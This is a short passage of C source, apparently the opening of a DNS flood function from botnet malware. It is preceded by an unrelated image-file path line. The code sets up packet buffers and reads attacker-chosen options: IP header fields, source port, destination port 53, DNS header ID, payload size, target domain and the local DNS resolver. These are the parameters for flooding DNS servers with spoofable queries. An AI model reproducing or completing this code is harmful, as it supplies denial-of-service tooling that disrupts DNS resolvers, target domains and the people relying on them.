 int i, fd;
char **pkts = calloc(targs_len, sizeof (char *));
uint8_t ip_tos = attack_get_opt_int(opts_len, opts, ATK_OPT_IP_TOS, 0);
uint16_t ip_ident = attack_get_opt_int(opts_len, opts, ATK_OPT_IP_IDENT, 0xffff);
uint8_t ip_ttl = attack_get_opt_int(opts_len, opts, ATK_OPT_IP_TTL, 64);
BOOL dont_frag = attack_get_opt_int(opts_len, opts, ATK_OPT_IP_DF, FALSE);
port_t sport = attack_get_opt_int(opts_len, opts, ATK_OPT_SPORT, 0xffff);
port_t dport = attack_get_opt_int(opts_len, opts, ATK_OPT_DPORT, 53);
uint16_t dns_hdr_id = attack_get_opt_int(opts_len, opts, ATK_OPT_DNS_HDR_ID, 0xffff);
uint8_t data_len = attack_get_opt_int(opts_len, opts, ATK_OPT_PAYLOAD_SIZE, 12);
char *domain = attack_get_opt_str(opts_len, opts, ATK_OPT_DOMAIN, NULL);
int domain_len;
ipv4_t dns_resolver = get_dns_resolver();